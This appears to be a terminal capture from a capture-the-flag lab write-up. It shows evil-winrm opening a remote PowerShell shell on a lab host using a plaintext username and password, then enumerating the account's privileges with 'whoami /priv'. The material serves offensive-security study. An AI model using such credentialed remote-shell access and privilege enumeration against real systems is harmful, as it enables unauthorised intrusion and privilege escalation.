 ❯ evil-winrm -i 10.10.10.169 -u 'ryan'  -p 'Serv3r4Admin4cc123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\ryan\Documents>